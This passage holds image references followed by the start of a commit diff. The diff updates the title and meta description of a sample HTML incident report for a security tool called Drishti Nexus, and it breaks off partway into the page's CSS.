





==== commit cf103350: "Defang the Sigma fixture, drop the unsafe CSS template helper, finish write-up - testdata/fixtures/m" ====
--- a/docs/report/sample-incident-report.html
+++ b/docs/report/sample-incident-report.html
@@ -3,292 +3,489 @@
 <head>
 <meta charset="utf-8">
 <meta name="viewport" content="width=device-width, initial-scale=1">
-<title>Drishti Nexus incident report - session 7869c7ec6e010758</title>
+<meta name="description" content="Drishti Nexus incident report for session c9a17930b15f4f43: incidents, cited evidence lines, ATT&amp;CK techniques, chain of custody and the audit session.">
+<title>Drishti Nexus incident report - session c9a17930b15f4f43</title>
 <style>
-:root { --fg:#1b1f24; --muted:#5b6470; --line:#d8dde3; --bg:#ffffff; 